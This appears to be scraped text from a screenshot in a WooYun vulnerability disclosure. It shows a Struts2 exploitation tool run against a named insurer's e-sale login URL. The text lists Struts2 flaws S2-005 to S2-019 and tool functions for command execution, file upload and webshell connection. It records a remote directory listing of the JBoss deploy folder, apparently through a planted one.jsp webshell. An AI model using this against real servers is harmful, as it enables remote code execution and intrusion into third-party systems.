 目标: http://shop.ehuatai.com:7777/esale/login/rapidBaojiaAction-baojia.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /jboss/jboss-eap-ehuatai/jboss-as/server/production/./deploy/esale.war/ 执行 保存结果 清空结果
5FOK%22%3E%3C/a%3E&p=%2Fjboss%2Fjboss-eap-ehuatai%2Fjboss-as%2Fserver%2Fproduction%2F.%2Fdeploy%2Fesale.war%2Fone.jsp
★K8cmd-> ls /jboss/jboss-eap-ehuatai/jboss-as/server/production/./deploy/esale.war/
10dajpfw.jsp
1zhanslpfw.jsp
1zhanslpfw_s2.jsp
1zhanslpfw_s3.jsp
1zhanslpfw_s4.jsp
bad.jsp
css
dataMove.jsp
download
end.jsp
error.jsp
files
huatai.ico
huodth.jsp
images
index1.jsp
js
logs
META-INF
My97DatePicker
one.jsp
pages
shangyxth.jsp
upload
WEB-INF
xts2.jsp
xts3.jsp
xts4.jsp
xts5.jsp
xts6.jsp
xts7.jsp
xts8.jsp
xts.jsp
www.wooyun.org